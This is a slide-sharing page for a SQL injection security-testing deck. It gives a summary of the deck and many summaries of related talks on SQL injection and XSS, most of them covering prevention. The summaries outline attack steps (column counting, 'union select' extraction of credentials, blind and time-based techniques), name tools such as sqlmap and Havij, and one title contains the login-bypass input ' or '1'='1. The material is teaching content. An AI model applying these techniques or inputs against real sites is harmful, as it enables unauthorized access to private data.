Sql injection - security testing
Download as pptx, pdf2 likes1,931 views
SQL injection is a type of attack where malicious SQL code is injected into an application's database query, potentially exposing or modifying private data. Attackers can bypass logins, access secret data, modify website contents, or shut down databases. SQL injection occurs when user input is not sanitized before being used in SQL queries. Attackers first find vulnerable websites, then check for errors to determine the number of columns. They use "union select" statements to discover which columns are responsive to queries, allowing them to extract data like user credentials or database contents. Developers should sanitize all user inputs to prevent SQL injection attacks.
1 of 20
Downloaded 83 times



















Recommended
SQL Injections (Part 1)



SQL Injections (Part 1)n|u - The Open Security Community This document provides an introduction to SQL injection basics. It defines SQL injection as executing a SQL query or statement by injecting it into a user input field. The document outlines why SQL injection is studied, provides a sample database structure, and describes generic SQL queries and operators like UNION and ORDER BY. It also categorizes different types of SQL injection and attacks. The remainder of the document previews upcoming topics on blind SQL injection, data extraction techniques, and prevention.
Sql injection



Sql injectionZidh The document discusses SQL injection, including its types, methodology, attack queries, and prevention. SQL injection is a code injection technique where a hacker manipulates SQL commands to access a database and sensitive information. It can result in identity spoofing, modifying data, gaining administrative privileges, denial of service attacks, and more. The document outlines the steps of a SQL injection attack and types of queries used. Prevention methods include minimizing privileges, coding standards, and firewalls.
SQL Injections - A Powerpoint Presentation



SQL Injections - A Powerpoint PresentationRapid Purple A presentation going over various SQL injections and how to secure your website and server from them. Written by Vadim Gellerman.
Sql injections - with example



Sql injections - with examplePrateek Chauhan The slide consists of:
An explanation for SQL injections.
First order and second order SQL injections.
Methods: Normal and Blind SQL injections with examples.
Examples: Injection using true/false, drop table and update table commands.
Prevention using dynamic embedded SQL queries.
Conclusion and References.
SQL Injection



SQL InjectionAsish Kumar Rath SQL injection is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).
Ppt on sql injection



Ppt on sql injectionashish20012 This document discusses SQL injection, which is a security vulnerability that allows attackers to interfere with how a database operates. SQL injection occurs when user input is not sanitized and is used directly in SQL queries, allowing attackers to alter the structure and meaning of queries. The document provides an example of how an attacker could log in without a password by adding SQL code to the username field. It also lists some common SQL injection techniques like using comments, concatenation, and wildcards. Finally, it points to additional online resources for learning more about SQL injection and database security.
Sql Injection attacks and prevention



Sql Injection attacks and preventionhelloanand I recently gave this presentation to our engineers here at Network18. Thought I'll share it with a larger audience also.
Sql Injection - Vulnerability and Security



Sql Injection - Vulnerability and SecuritySandip Chaudhari What is SQL Injection? Why does this problem exist? How it can be exploited? How to secure your app against this vulnerability?
SQL injection prevention techniques



SQL injection prevention techniquesSongchaiDuangpan This document discusses SQL injection and techniques to prevent it. SQL injection occurs when malicious SQL statements are inserted into an entry field to exploit vulnerabilities in the underlying database. Attackers can use SQL injection to bypass login screens or retrieve sensitive data. To prevent SQL injection, developers should escape special characters in user input before submitting queries, use prepared statements with bound parameters, and validate and sanitize all input. Input escaping involves using database-specific escape functions like mysql_real_escape_string() to avoid unintended SQL commands. Proper input validation and escaping helps prevent SQL injection attacks.
SQL INJECTION



SQL INJECTIONMentorcs This document discusses SQL injection (SQLI), which is a code injection technique used to attack data-driven applications. SQLI works by inserting malicious SQL statements into entry fields for execution on the backend database. This allows attackers to read sensitive data, modify database contents, and perform administration tasks. The document outlines common SQLI attack methods like error-based and union-based techniques. It also categorizes SQLI attacks as in-band, inferential/blind, or out-of-band based on how results are returned. Examples are provided to illustrate how SQLI exploits vulnerabilities in dynamic SQL queries.
Code injection



Code injectionGayatri Patel This document discusses code injection and SQL injection. It defines code injection as a technique used to attack data-driven applications by inserting malicious SQL statements. It describes different types of threats from SQL injection like spoofing, tampering, and information disclosure. It provides examples of how SQL injection can happen through authentication bypass and dropping tables. It recommends input validation, least privileges, prepared statements, and output encoding to prevent SQL injection vulnerabilities.
A Brief Introduction in SQL Injection



A Brief Introduction in SQL InjectionSina Manavi This document discusses SQL injection, including what it is, how it works, and how to perform SQL injection attacks to extract information from a database and alter data. It provides examples of SQL queries that can be used to find the number of columns in a table, determine table and column names, and extract or alter data. The document notes that proper input validation and use of prepared statements are needed to prevent SQL injection attacks, and that no single solution can fully prevent SQL injection.
SQL injection



SQL injectionRaj Parmar This Slide contain information about the SQL injection.
Types of SQL injection and some case study about the SQL injection and some technique so we prevent our system
How to identify and prevent SQL injection 



How to identify and prevent SQL injection Eguardian Global Services • What is SQL injection ?
• Why is it harmful?
• Types of SQL injection attacks.
• How to identify SQL injection vulnerability.
• Exploiting SQL injection.
• How to protect Web Application from SQL injection.
SQL Injection 



SQL Injection Adhoura Academy SQL injection is a code injection technique that exploits vulnerabilities in database-driven web applications. It occurs when user input is not validated or sanitized for string literal escape characters that are part of SQL statements. This allows attackers to interfere with the queries and obtain unauthorized access to sensitive data or make changes to the database. The document then provides step-by-step instructions on how to scan for vulnerabilities, determine database details like name and tables, extract data like user credentials, bypass protections like magic quotes, and use tools to automate the process.
Sql injection



Sql injectionPallavi Biswas The document discusses SQL injection attacks, including what SQL injection is, types of SQL injection attacks such as first and second order attacks, mechanisms for injection through user input or cookies, and techniques for preventing SQL injection like defensive coding practices and input validation. SQL injection is a code injection technique where malicious SQL statements are inserted into an entry field for execution by the backend database, allowing attackers to view or manipulate restricted data in the database. The document provides examples of SQL injection and explores ways attackers can infer information and encode attacks despite prevention methods.
seminar report on Sql injection



seminar report on Sql injectionJawhar Ali This document discusses SQL injection, including what it is, how it works, and its impacts. It defines SQL injection as a dangerous web attack that leverages vulnerabilities in web applications to bypass authentication and modify or delete database data. The summary explains that SQL injection works by manipulating SQL queries passed to a backend database, such as by appending additional SQL statements or modifying the structure of the original query. Some impacts of successful SQL injection attacks mentioned are leakage of sensitive information, reputation decline, data loss, and denial of service. Tools for finding SQL injection vulnerabilities like sqlmap and uniscan are also briefly described.
Sql injection in cybersecurity



Sql injection in cybersecuritySanad Bhowmik SQL injection is a code injection technique that attacks data-driven applications. It involves inserting malicious SQL statements into entry fields that are then executed by the database. There are different types of SQL injection attacks, including directly injecting code to immediately execute or injecting into persistent storage to be triggered later. Injection can occur through user input, cookies, or server variables. Prevention techniques aim to stop these types of attacks from harming databases.
Sql injection



Sql injectionNikunj Dhameliya The document discusses SQL injection attacks. It explains that SQL injection works by tricking web applications into treating malicious user input as SQL code rather than data. This allows attackers to view sensitive data from the database or make changes by having the application execute unintended SQL commands. The key to preventing SQL injection is using prepared statements with bound parameters rather than concatenating user input into SQL queries. Other types of injection attacks on different interpreters are also discussed.
Sql injection



Sql injectionHemendra Kumar The document discusses SQL injection attacks and how they work. SQL injection occurs when user input is inserted directly into an SQL query string without proper validation or escaping. This allows attackers to alter the structure of the intended SQL query and potentially gain unauthorized access to sensitive data or make unauthorized changes to the database. The document provides examples of vulnerable queries and how attackers can exploit them to inject malicious SQL code. It also lists some common techniques used in SQL injection attacks and provides recommendations for preventing SQL injection vulnerabilities.
Sql injection attack



Sql injection attackRajKumar Rampelli SQL is a language used to access and manipulate databases. It allows users to execute queries, retrieve, insert, update and delete data from databases. SQL injection occurs when malicious code is injected into an SQL query, which can compromise the security of a database. To prevent SQL injection, developers should validate all user input, escape special characters, limit database permissions, and configure databases to not display error information to users.
SQL Injection attack



SQL Injection attackRayudu Babu SQL injection is a code injection technique used to attack data-driven applications that use SQL queries to access a backend database. An attacker can insert malicious SQL statements into the login form of a web application to gain unauthorized access to the database. The document discusses what SQL injection is, types of SQL injection like in-band and out-of-band, and provides examples. It also notes that SQL injection is a serious problem that can allow attackers to delete, modify or steal data. Suggested solutions include input validation, prepared statements, and minimizing database privileges.
Sql injection



Sql injectionNitish Kumar This document discusses SQL injection attacks and how to mitigate them. It begins by explaining how injection attacks work by tricking applications into executing unintended commands. It then provides examples of how SQL injection can be used to conduct unauthorized access and data modification attacks. The document discusses techniques for finding and exploiting SQL injection vulnerabilities, including through the SELECT, INSERT, UPDATE and UNION commands. It also covers ways to mitigate injection attacks, such as using prepared statements with bound parameters instead of concatenating strings.
Sql injection



Sql injectionSasha-Leigh Garret SQL injection is a technique where malicious users can inject SQL commands into a web page input to alter SQL statements and compromise security. Attackers can exploit SQL injection flaws using techniques like the union operator to combine queries, boolean logic to verify conditions, error-based attacks to retrieve information, and time delays to conditionally delay responses. Proper sanitization of user input is needed to prevent stored procedure injection and protect websites from SQL injection attacks.
What is SQL Injection Attack | How to prevent SQL Injection Attacks? | Cybers...



What is SQL Injection Attack | How to prevent SQL Injection Attacks? | Cybers...Edureka! (** Cyber Security Course: https://www.edureka.co/cybersecurity-certification-training **)
This ‘SQL Injection Attack’ PPT by Edureka will help you learn one of the most dangerous web application vulnerability – SQL Injection.
Below is the list of topics covered in this session:
Web Application Security
What is SQL Injection Attack?
Types of SQL Injection attacks
Demo – SQL Injection Attack Types
Prevention of SQL Injection Attack
Cyber Security Playlist: https://bit.ly/2N2jlNN
Cyber Security Blog Series: https://bit.ly/2AuULkP
Instagram: https://www.instagram.com/edureka_lea...
Facebook: https://www.facebook.com/edurekaIN/
Twitter: https://twitter.com/edurekain
LinkedIn: https://www.linkedin.com/company/edureka
SQL Injection



SQL InjectionSayed Ahmad Naweed According to a 2015 study, 86% of over 30,000 websites tested had at least one serious vulnerability. Of the vulnerabilities found, 61% were resolved within 193 days. SQL injection is a type of attack where an attacker tries to alter SQL statements by inserting new SQL keywords or operators. Examples provided demonstrate how an attacker can use SQL injection to drop all databases or return all records. Prevention techniques like escaping characters and using prepared statements can help protect against SQL injection attacks.
Intro to Web Application Security



Intro to Web Application SecurityRob Ragan Introduction to Web Application Security presented at for the Penn State Information Assurance Club (Fall 2007)
Cross Site Scripting ( XSS)



Cross Site Scripting ( XSS)Amit Tyagi Cross Site Scripting (XSS) is a vulnerability that allows malicious users to insert client-side code into web pages that is then executed by a user's browser. This code can steal cookies, access private information, perform actions on the user's behalf, and redirect them to malicious websites. XSS works by having the server display input containing malicious JavaScript from a request. There are different types of XSS attacks, including non-persistent, persistent, and DOM-based attacks. Prevention methods include validating, sanitizing, and escaping all user input on the server-side and client-side. Web vulnerability scanners like Burp Suite can help test for XSS and other vulnerabilities.
D:\Technical\Ppt\Sql Injection



D:\Technical\Ppt\Sql Injectionavishkarm SQL injection is a type of attack where malicious SQL statements are inserted into an entry field for execution behind the scenes. It can be used to read or modify data in the database without authorization. Attackers can exploit vulnerabilities in an application's use of dynamic SQL queries constructed from user input. Common techniques for SQL injection include altering queries to return additional records or modify database content. Developers can prevent SQL injection by sanitizing all user input, using parameterized queries, and granting only necessary privileges to database users.
Advanced Sql Injection ENG



Advanced Sql Injection ENGDmitry Evteev The document discusses various techniques for exploiting SQL injection vulnerabilities, including classical and blind SQL injection. It provides examples of exploiting SQL injection on different database management systems like MySQL, PostgreSQL, Oracle, and Microsoft SQL Server. It also discusses methods for bypassing web application firewalls during SQL injection attacks.
More Related Content
What's hot (20)
SQL injection prevention techniques



SQL injection prevention techniquesSongchaiDuangpan This document discusses SQL injection and techniques to prevent it. SQL injection occurs when malicious SQL statements are inserted into an entry field to exploit vulnerabilities in the underlying database. Attackers can use SQL injection to bypass login screens or retrieve sensitive data. To prevent SQL injection, developers should escape special characters in user input before submitting queries, use prepared statements with bound parameters, and validate and sanitize all input. Input escaping involves using database-specific escape functions like mysql_real_escape_string() to avoid unintended SQL commands. Proper input validation and escaping helps prevent SQL injection attacks.
SQL INJECTION



SQL INJECTIONMentorcs This document discusses SQL injection (SQLI), which is a code injection technique used to attack data-driven applications. SQLI works by inserting malicious SQL statements into entry fields for execution on the backend database. This allows attackers to read sensitive data, modify database contents, and perform administration tasks. The document outlines common SQLI attack methods like error-based and union-based techniques. It also categorizes SQLI attacks as in-band, inferential/blind, or out-of-band based on how results are returned. Examples are provided to illustrate how SQLI exploits vulnerabilities in dynamic SQL queries.
Code injection



Code injectionGayatri Patel This document discusses code injection and SQL injection. It defines code injection as a technique used to attack data-driven applications by inserting malicious SQL statements. It describes different types of threats from SQL injection like spoofing, tampering, and information disclosure. It provides examples of how SQL injection can happen through authentication bypass and dropping tables. It recommends input validation, least privileges, prepared statements, and output encoding to prevent SQL injection vulnerabilities.
A Brief Introduction in SQL Injection



A Brief Introduction in SQL InjectionSina Manavi This document discusses SQL injection, including what it is, how it works, and how to perform SQL injection attacks to extract information from a database and alter data. It provides examples of SQL queries that can be used to find the number of columns in a table, determine table and column names, and extract or alter data. The document notes that proper input validation and use of prepared statements are needed to prevent SQL injection attacks, and that no single solution can fully prevent SQL injection.
SQL injection



SQL injectionRaj Parmar This Slide contain information about the SQL injection.
Types of SQL injection and some case study about the SQL injection and some technique so we prevent our system
How to identify and prevent SQL injection 



How to identify and prevent SQL injection Eguardian Global Services • What is SQL injection ?
• Why is it harmful?
• Types of SQL injection attacks.
• How to identify SQL injection vulnerability.
• Exploiting SQL injection.
• How to protect Web Application from SQL injection.
SQL Injection 



SQL Injection Adhoura Academy SQL injection is a code injection technique that exploits vulnerabilities in database-driven web applications. It occurs when user input is not validated or sanitized for string literal escape characters that are part of SQL statements. This allows attackers to interfere with the queries and obtain unauthorized access to sensitive data or make changes to the database. The document then provides step-by-step instructions on how to scan for vulnerabilities, determine database details like name and tables, extract data like user credentials, bypass protections like magic quotes, and use tools to automate the process.
Sql injection



Sql injectionPallavi Biswas The document discusses SQL injection attacks, including what SQL injection is, types of SQL injection attacks such as first and second order attacks, mechanisms for injection through user input or cookies, and techniques for preventing SQL injection like defensive coding practices and input validation. SQL injection is a code injection technique where malicious SQL statements are inserted into an entry field for execution by the backend database, allowing attackers to view or manipulate restricted data in the database. The document provides examples of SQL injection and explores ways attackers can infer information and encode attacks despite prevention methods.
seminar report on Sql injection



seminar report on Sql injectionJawhar Ali This document discusses SQL injection, including what it is, how it works, and its impacts. It defines SQL injection as a dangerous web attack that leverages vulnerabilities in web applications to bypass authentication and modify or delete database data. The summary explains that SQL injection works by manipulating SQL queries passed to a backend database, such as by appending additional SQL statements or modifying the structure of the original query. Some impacts of successful SQL injection attacks mentioned are leakage of sensitive information, reputation decline, data loss, and denial of service. Tools for finding SQL injection vulnerabilities like sqlmap and uniscan are also briefly described.
Sql injection in cybersecurity



Sql injection in cybersecuritySanad Bhowmik SQL injection is a code injection technique that attacks data-driven applications. It involves inserting malicious SQL statements into entry fields that are then executed by the database. There are different types of SQL injection attacks, including directly injecting code to immediately execute or injecting into persistent storage to be triggered later. Injection can occur through user input, cookies, or server variables. Prevention techniques aim to stop these types of attacks from harming databases.
Sql injection



Sql injectionNikunj Dhameliya The document discusses SQL injection attacks. It explains that SQL injection works by tricking web applications into treating malicious user input as SQL code rather than data. This allows attackers to view sensitive data from the database or make changes by having the application execute unintended SQL commands. The key to preventing SQL injection is using prepared statements with bound parameters rather than concatenating user input into SQL queries. Other types of injection attacks on different interpreters are also discussed.
Sql injection



Sql injectionHemendra Kumar The document discusses SQL injection attacks and how they work. SQL injection occurs when user input is inserted directly into an SQL query string without proper validation or escaping. This allows attackers to alter the structure of the intended SQL query and potentially gain unauthorized access to sensitive data or make unauthorized changes to the database. The document provides examples of vulnerable queries and how attackers can exploit them to inject malicious SQL code. It also lists some common techniques used in SQL injection attacks and provides recommendations for preventing SQL injection vulnerabilities.
Sql injection attack



Sql injection attackRajKumar Rampelli SQL is a language used to access and manipulate databases. It allows users to execute queries, retrieve, insert, update and delete data from databases. SQL injection occurs when malicious code is injected into an SQL query, which can compromise the security of a database. To prevent SQL injection, developers should validate all user input, escape special characters, limit database permissions, and configure databases to not display error information to users.
SQL Injection attack



SQL Injection attackRayudu Babu SQL injection is a code injection technique used to attack data-driven applications that use SQL queries to access a backend database. An attacker can insert malicious SQL statements into the login form of a web application to gain unauthorized access to the database. The document discusses what SQL injection is, types of SQL injection like in-band and out-of-band, and provides examples. It also notes that SQL injection is a serious problem that can allow attackers to delete, modify or steal data. Suggested solutions include input validation, prepared statements, and minimizing database privileges.
Sql injection



Sql injectionNitish Kumar This document discusses SQL injection attacks and how to mitigate them. It begins by explaining how injection attacks work by tricking applications into executing unintended commands. It then provides examples of how SQL injection can be used to conduct unauthorized access and data modification attacks. The document discusses techniques for finding and exploiting SQL injection vulnerabilities, including through the SELECT, INSERT, UPDATE and UNION commands. It also covers ways to mitigate injection attacks, such as using prepared statements with bound parameters instead of concatenating strings.
Sql injection



Sql injectionSasha-Leigh Garret SQL injection is a technique where malicious users can inject SQL commands into a web page input to alter SQL statements and compromise security. Attackers can exploit SQL injection flaws using techniques like the union operator to combine queries, boolean logic to verify conditions, error-based attacks to retrieve information, and time delays to conditionally delay responses. Proper sanitization of user input is needed to prevent stored procedure injection and protect websites from SQL injection attacks.
What is SQL Injection Attack | How to prevent SQL Injection Attacks? | Cybers...



What is SQL Injection Attack | How to prevent SQL Injection Attacks? | Cybers...Edureka! (** Cyber Security Course: https://www.edureka.co/cybersecurity-certification-training **)
This ‘SQL Injection Attack’ PPT by Edureka will help you learn one of the most dangerous web application vulnerability – SQL Injection.
Below is the list of topics covered in this session:
Web Application Security
What is SQL Injection Attack?
Types of SQL Injection attacks
Demo – SQL Injection Attack Types
Prevention of SQL Injection Attack
Cyber Security Playlist: https://bit.ly/2N2jlNN
Cyber Security Blog Series: https://bit.ly/2AuULkP
Instagram: https://www.instagram.com/edureka_lea...
Facebook: https://www.facebook.com/edurekaIN/
Twitter: https://twitter.com/edurekain
LinkedIn: https://www.linkedin.com/company/edureka
SQL Injection



SQL InjectionSayed Ahmad Naweed According to a 2015 study, 86% of over 30,000 websites tested had at least one serious vulnerability. Of the vulnerabilities found, 61% were resolved within 193 days. SQL injection is a type of attack where an attacker tries to alter SQL statements by inserting new SQL keywords or operators. Examples provided demonstrate how an attacker can use SQL injection to drop all databases or return all records. Prevention techniques like escaping characters and using prepared statements can help protect against SQL injection attacks.
Intro to Web Application Security



Intro to Web Application SecurityRob Ragan Introduction to Web Application Security presented at for the Penn State Information Assurance Club (Fall 2007)
Cross Site Scripting ( XSS)



Cross Site Scripting ( XSS)Amit Tyagi Cross Site Scripting (XSS) is a vulnerability that allows malicious users to insert client-side code into web pages that is then executed by a user's browser. This code can steal cookies, access private information, perform actions on the user's behalf, and redirect them to malicious websites. XSS works by having the server display input containing malicious JavaScript from a request. There are different types of XSS attacks, including non-persistent, persistent, and DOM-based attacks. Prevention methods include validating, sanitizing, and escaping all user input on the server-side and client-side. Web vulnerability scanners like Burp Suite can help test for XSS and other vulnerabilities.
Viewers also liked (20)
D:\Technical\Ppt\Sql Injection



D:\Technical\Ppt\Sql Injectionavishkarm SQL injection is a type of attack where malicious SQL statements are inserted into an entry field for execution behind the scenes. It can be used to read or modify data in the database without authorization. Attackers can exploit vulnerabilities in an application's use of dynamic SQL queries constructed from user input. Common techniques for SQL injection include altering queries to return additional records or modify database content. Developers can prevent SQL injection by sanitizing all user input, using parameterized queries, and granting only necessary privileges to database users.
Advanced Sql Injection ENG



Advanced Sql Injection ENGDmitry Evteev The document discusses various techniques for exploiting SQL injection vulnerabilities, including classical and blind SQL injection. It provides examples of exploiting SQL injection on different database management systems like MySQL, PostgreSQL, Oracle, and Microsoft SQL Server. It also discusses methods for bypassing web application firewalls during SQL injection attacks.
XSS Remediation



XSS RemediationDenim Group This document discusses cross-site scripting (XSS) vulnerabilities and remediation. It begins with an introduction to XSS and examples of reflected and stored XSS. It then covers crafting XSS payloads and the impact of successful attacks. The document concludes with recommendations for mitigation, including input validation, output encoding, and tools like OWASP ESAPI and the Microsoft Web Protection Library.
An Anatomy of a SQL Injection Attack



An Anatomy of a SQL Injection AttackImperva Dominating headlines for the past year, SQLi has become a widely-known, even outside the circle of security professionals. And for good reason: SQL injection is probably the most expensive and costly attack since it is mainly used to steal data. Famous breaches, including Sony, Nokia, Heartland Payment Systems and even Lady Gaga's Web sites were compromised by hackers who used SQL injection to break-in to the application's backend database. LulzSec, the notorious hacktivist group, made SQLi a key part of their arsenal. This report details how prevalent SQL injection attacks have become, how attacks are executed and how hackers are innovating SQLi attacks to bypass security controls as well as increase potency.
Web Application Security 101 - 14 Data Validation



Web Application Security 101 - 14 Data ValidationWebsecurify In part 14 of Web Application Security 101 you will learn about SQL Injection, Cross-site Scripting, Local File Includes and other common types of data validation problems.
Cryptoghaphy



Cryptoghaphyanita bodke This document provides an introduction to a dissertation on detecting and preventing SQL injection attacks in web services. It discusses background topics like how SQL injection attacks work by manipulating SQL queries, common injection mechanisms like through user inputs and server variables, and attack intents like data extraction or authentication bypassing. The objectives of the proposed system aim to employ randomization techniques to prevent all forms of SQL injection attacks using an active guard and service detector with enhanced security. An overview of the dissertation structure is also provided.
03. sql and other injection module v17



03. sql and other injection module v17Eoin Keary This document discusses SQL injection and ways to prevent it. SQL injection occurs when malicious SQL statements are inserted into an insufficiently validated string that is later executed as a database command. It can allow attackers to read or modify data in the database. The document outlines different types of SQL injection attacks and provides examples of how input validation and prepared statements can prevent injection. It also discusses command injection and file path traversal attacks.
Threat modeling librarian freedom conference



Threat modeling librarian freedom conferenceevacide Slides from the Threat Modeling: Librarian Edition talk by Eva Galperin and Morgan Marquis-Boire at the Digital Rights in Librarian Conference, 2015.
Json Tutorial



Json TutorialNapendra Singh JSON, or JavaScript Object Notation, is a minimal, readable format for structuring data. It is used primarily to transmit data between a server and web application, as an alternative to XML.
SQL injection



SQL injectionAkash Panchal SQL injection is a technique that exploits applications that use relational databases by allowing SQL statements to pass through user input and directly query the database. It occurs when untrusted data enters an application and is used to dynamically construct SQL queries without proper sanitization. Susceptible locations include login pages, form fields, search pages, and query strings. There are two categories - passive SQL injection reveals database information through errors or blind techniques, while active SQL injection can alter database information by exploiting stored procedures. Blind SQL injection retrieves data without errors by writing queries after the "AND" clause.
Introduction to SQL Injection



Introduction to SQL Injectionjpubal This document provides an overview of SQL injection (SQLi), including what it is, how to detect and exploit it, and how to prevent it. SQLi allows attackers to interfere with and extract data from SQL queries by inserting malicious SQL code. It can be used to bypass authentication, obtain sensitive information, alter or delete database content, and execute remote commands. The document outlines manual and automated testing techniques for detecting SQLi vulnerabilities and tools like SQLMAP for exploiting them. It also discusses prevention best practices.
Defcon 17-joseph mccray-adv-sql_injection



Defcon 17-joseph mccray-adv-sql_injectionAhmed AbdelSatar This document provides examples of different techniques for performing SQL injection, including error-based, union-based, and blind SQL injection. It demonstrates how to use each technique to extract information like the database user from Microsoft SQL Server. Error-based SQL injection involves causing errors and analyzing the error messages. Union-based SQL injection uses the SQL UNION operator to combine result sets. Blind SQL injection uses time delays or other inferences to determine information without direct errors or results.
SQL Injection Attacks cs586



SQL Injection Attacks cs586Stacy Watts What they are, steps you can take to prevent them, a brief overview.
3/13/2013 winter term 2013 at Portland State University for the Introduction to Databases class.
Presented by Stacy Watts and Tyler Fetters
Sql Injection Attacks Siddhesh



Sql Injection Attacks SiddheshSiddhesh Bhobe SQL injection attacks occur when malicious code is inserted into an SQL query, allowing attackers to read or modify data in a database. They work by exploiting insecure code that fails to properly sanitize user input. To prevent SQL injection, developers should escape quotes, remove dangerous characters from queries, limit user privileges and access, and validate all user-provided data.
SQL Injection - The Unknown Story



SQL Injection - The Unknown StoryImperva This document summarizes a webinar about SQL injection attacks. It discusses how SQL injection has remained the primary method of data theft from hacking. It provides statistics on the prevalence of SQL injection vulnerabilities and attacks. It then outlines the typical process attackers use, including using Google dorks to find vulnerable sites, scanning sites for vulnerabilities, and using automated tools like Havij and SQLmap to carry out attacks. The document concludes with recommendations for organizations on how to prevent SQL injection attacks, such as deploying web application firewalls, integrating vulnerability scanners, blocking known attacker systems, and fixing vulnerabilities.
Web Security: SQL Injection



Web Security: SQL InjectionVortana Say SQL Injection is a dangerous vulnerability. The transformation from a normal SQL to a malicious query. The successful SQL injection attack can lead to unauthorized access, change or delete data, and theft of information. Do not take SQL injection for granted.
SQL Injection 101 : It is not just about ' or '1'='1 - Pichaya Morimoto



SQL Injection 101 : It is not just about ' or '1'='1 - Pichaya MorimotoPichaya Morimoto Topic: SQL Injection 101 : It is not just about ' or '1'='1
Speaker: Pichaya Morimoto
Event: OWASP Thailand Meeting 3/2014
Date: Auguest 28, 2014
Sql Injection and Entity Frameworks



Sql Injection and Entity FrameworksRich Helton The document discusses SQL injection, which occurs when malicious SQL commands are injected into a backend database. It provides examples of how SQL injection can be used to bypass authentication or retrieve sensitive data from a database. The document then discusses various techniques for preventing SQL injection, including using stored procedures, parameterized queries, and object-relational mappers like Entity Framework and NHibernate which help protect against injection attacks.
Advanced SQL Injection



Advanced SQL Injectionamiable_indian The document discusses SQL injection vulnerabilities. It begins by explaining what SQL is and how it is used to interact with databases. It then discusses how SQL injection works by exploiting vulnerabilities in web applications that construct SQL queries using external input. The document provides an overview of methodology for testing for and exploiting SQL injection vulnerabilities, including input validation, information gathering, exploiting true conditions, interacting with the operating system, using the command prompt, and escalating privileges.
Web application attacks using Sql injection and countermasures



Web application attacks using Sql injection and countermasuresCade Zvavanjanja An advanced technical presentation on attacking Web applications using sql injection technique and the countermeasures.
Similar to Sql injection - security testing (20)
Sq li



Sq liAshok kumar sandhyala This document discusses SQL injection techniques, including basics, advanced methods, and blind SQL injection. It begins with an overview of SQL injection and how websites interact with databases. It then demonstrates basic SQL injection to bypass authentication. Advanced techniques covered include finding database/table/column details and extracting data. Blind SQL injection is discussed for when errors are not displayed, requiring binary searching of ASCII character codes to extract information character by character.
Sql injection



Sql injectionIlan Mindel This document discusses SQL injection vulnerabilities and techniques. It describes SQL injection as a type of attack where an attacker asks a database true or false questions to determine information based on application responses. Error-based SQL injection exploits errors returned by the server to execute attacks. Blind SQL injection must infer responses through techniques like using the SLEEP() function. The document provides examples of SQL injection attacks and commands. It recommends preventing SQL injection by sanitizing user input with functions like mysqli_real_escape_string before database queries.
Sql injection



Sql injectionSuraj Tiwari SQL injection is a web security vulnerability that allows attackers to interfere with or gain access to a database through a web application. It occurs when user input is not validated for SQL keywords and special characters that could modify the intended SQL queries. Attackers can use SQL injection to read sensitive data from the database, modify database contents, or even execute administrative operations. Proper input validation and output encoding can help prevent SQL injection attacks.
DEFCON 23 - Lance buttars Nemus - sql injection on lamp



DEFCON 23 - Lance buttars Nemus - sql injection on lampFelipe Prado The document discusses demonstrating SQL injection vulnerabilities and remote code execution on a LAMP stack. It begins by introducing SQL injection and outlining the lab setup, which includes a vulnerable PHP script interacting with a MySQL database. Testing identifies that the website is vulnerable to numeric SQL injection. Fingerprinting reveals the server is running Apache 2.2.15 on CentOS. The presentation then explores further exploiting the vulnerability.
Sql injection



Sql injectionNuruzzaman Milon This document discusses SQL injection attacks and how to prevent them. It describes different types of SQL injection like blind SQL injection and union-based injection. It provides examples of vulnerable code and how attackers can exploit it. Finally, it recommends best practices for prevention, including using parameterized queries, stored procedures, input validation, and secure configuration.
Sql injection course made by Cristian Alexandrescu



Sql injection course made by Cristian AlexandrescuCristian Alexandrescu A full course of what is SQL injection, how it affects us, how we can protect our website by it, some real scenarios where I discuss about the 3 main methods: union based where we get all the information by only one query, error based where we use known errors from MySQL to obtain the information from the database and blind based where we call the server to response to queries as true or false and we verify the solutions, conclusions, protection methods and I also added biography from where i read and added some more information from my personal knowledge.
PS: The images look better when the presentation is downloaded on the hard drive !
Web application security



Web application securitywww.netgains.org The document discusses web application security and SQL injections. It defines a web application as any application served via HTTP/HTTPS from a remote server. Web applications often collect sensitive personal data, so security is important to protect privacy and limit legal liability. Hackers can exploit vulnerabilities like SQL injections to access unauthorized data. The document outlines common SQL injection techniques, like modifying queries with additional commands or UNION operators, and recommends best practices like parameterized queries and input validation to prevent SQL injections.
Module 14 (sql injection)



Module 14 (sql injection)Wail Hassan SQL injection is a type of security exploit in which the attacker adds Structured Query Language (SQL) code to a Web form input box to gain access to resources or make changes to data. An SQL query is a request for some action to be performed on a database. Typically, on a Web form for user authentication, when a user enters their name and password into the text boxes provided for them, those values are inserted into a SELECT query. If the values entered are found as expected, the user is allowed access; if they aren't found, access is denied. However, most Web forms have no mechanisms in place to block input other than names and passwords. Unless such precautions are taken, an attacker can use the input boxes to send their own request to the database, which could allow them to download the entire database or interact with it in other illicit ways.
Blind sql injection



Blind sql injectionKagi Adrian Zinelli This document discusses blind SQL injection vulnerabilities. It explains that even if error messages are disabled, applications may still be vulnerable to blind SQL injection attacks where the attacker can make true/false queries to extract information from the database. It provides an example of how an attacker could extract the name of a database table one character at a time using such queries. The document recommends moving all SQL statements to stored procedures to prevent user input from modifying the syntax of queries.
Blind sql injection



Blind sql injectionKagi Adrian Zinelli This document discusses blind SQL injection vulnerabilities. It explains that even if error messages are disabled, applications may still be vulnerable to blind SQL injection attacks where the attacker can make true/false queries to extract information from the database. It provides an example of how an attacker could extract the name of a database table one character at a time using such queries. The document recommends moving all SQL statements to stored procedures to prevent user input from modifying the syntax of queries.
SQL injection and buffer overflows are hacking techniques used to exploit wea...



SQL injection and buffer overflows are hacking techniques used to exploit wea...bankservicehyd SQL injection and buffer overflows are hacking techniques used to exploit weaknesses in applications
SQL Injection



SQL Injectionguest378d3c The document discusses SQL injection, providing an overview of what it is, how to identify SQL injection points, and how to exploit vulnerabilities. The speaker's goals are to overview SQL injection, identify problems, discuss impacts, and demonstrate exploitation techniques. Key points covered include common locations for SQL injection, methodology for identifying injection points, tools for aiding the process, and examples of server-side injection and escalating privileges.
Attackers Vs Programmers



